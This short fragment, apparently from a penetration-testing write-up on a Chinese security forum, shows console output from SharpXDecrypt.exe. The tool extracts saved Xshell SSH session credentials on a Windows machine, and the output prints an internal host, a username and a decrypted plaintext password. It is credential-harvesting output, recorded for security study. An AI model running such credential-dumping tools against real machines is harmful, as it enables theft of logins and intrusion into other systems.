 C:\Users\wangyun\Desktop>SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserPath....
  UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
  Username: wangyun
  userSID: S-1-5-21-3535393121-624993632-895678587-1107
[*] GetUserSID Success !
  XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh
  Host: 172.22.60.45
  UserName: zhangxin
  Password: admin4qwY38cc
  Version: 7.1
[*] read done!
先知社区